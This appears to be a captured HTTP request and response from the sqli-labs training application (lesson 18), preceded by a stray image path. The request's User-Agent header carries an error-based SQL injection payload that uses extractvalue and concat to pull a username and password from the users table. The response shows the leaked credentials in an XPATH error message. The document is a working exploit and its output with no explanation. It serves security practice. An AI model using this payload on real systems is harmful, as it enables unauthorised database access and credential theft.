 POST /Less-18/ HTTP/1.1
Host: sqli-labs-master
User-Agent: 'or extractvalue(1,concat(0x7e,(select concat(username,':',password) from users limit
0,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'or extractvalue(1,concat(0x7e,(select concat(username,':',password) from users limit
0,1),0x7e)) and '1'='1
XPATH syntax error: '~Dumb:Dump~'
SUCCESSFULLY
LOGGED IN